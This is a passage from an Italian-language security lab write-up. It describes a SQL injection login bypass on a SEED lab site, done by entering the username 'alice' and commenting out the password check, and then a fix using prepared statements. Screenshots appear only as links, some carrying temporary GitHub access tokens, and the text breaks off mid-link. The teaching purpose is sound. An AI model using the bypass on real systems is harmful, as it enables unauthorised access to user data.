## 2.4.2 Prepared Statement

Il sito <http://www.seedlabsqlinjection.com/defense/> restituisce le informazioni relativi agli utenti inserendo il relativo username e password. Tale procedura è però vulnerabile all’ SQL injection.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/4/Acquisizione%20schermata%2027.04.2023%20alle%2016.36.58%20%5B1%5D.png?token=GHSAT0AAAAAACCSA73ABWD6DLYEKCTQGC7QZC6H6QA)

Andando infatti ad inserire come username alice ma commentando il resto della query si evita il controllo della password e si accede ai dati.

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/4/Acquisizione%20schermata%2027.04.2023%20alle%2016.37.00%20%5B1%5D.png)

Andiamo quindi a risolvere tale vulnerabilità utilizzando i prepared statement nel file : [unsafe.php](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/2%20Web-Security/sql-injection/image_www/Code/defense/unsafe.php)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/2%20Web-Security/Screen/screen%20sql%20inj/4/Acquisizione%20schermata%2027.04.2023%20alle%2016.56.43%20%5B1%5D.png?token=GHSAT0AAAAAACCSA73BVWO6